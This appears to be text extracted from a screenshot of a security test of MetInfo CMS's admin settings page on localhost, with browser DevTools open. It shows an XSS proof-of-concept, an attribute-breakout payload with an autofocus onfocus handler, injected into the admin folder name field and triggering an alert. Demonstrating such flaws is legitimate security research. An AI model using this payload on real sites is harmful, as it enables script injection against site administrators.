 127.0.0.1/admin/index.php
OFF
Apps Pentest Reverse Front-End Tool Other Route Architecture Geek PTEG Mesh » Other Bookmarks
127.0.0.1 says
2
OK
MetInfo
仅创始人可修改，不支持中文，部分空间修改文件名 0.1/aa\\\" autofocus onfocus=alert(2) a= a=/
首页 | 后台 | 可视化
后台文件夹名称：
aa\\\
内容
验证码
添加
后台登录验证码：
开启
关闭
管理
Elements Console Security Sources Audits Network Performance Memory Application Tamper AdBlock EditThisCookie 1
<div class="v52fmbx">
<h3 class="v52fmbx_hr metsliding" sliding="2">安全与效率</h3>
<div class="metsliding_box metsliding_box_2">…</div>
<h3 class="v52fmbx_hr metsliding ">…</h3>
<div class="v52fmbx" style="display:none;">…</div>
<div class="v52fmbx" style>…</div>
<h3 class="v52fmbx_hr metsliding">…</h3>
<div class="v52fmbx">
<dl>
<dt>后台文件夹名称：</dt>
<dd class="ftype_input">
<div class="fbox">
<input name="met_adminfile" type="text" value="aa\\\" autofocus onfocus="alert(2)" a=" a="" class="met-focus"> == $0
</div>
</dd>
::after
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
.ftype_input .fbox input { metinfo.css?6130:138
width: 350px;
height: 35px;
line-height: 35px\9;
padding: 2px 5px;
border: 1px solid #dcdfe0;
background-color: #fff;
color: #333;
outline: 0;
border-radius: 2px;
}
input, button, select, metinfo.css?6130:11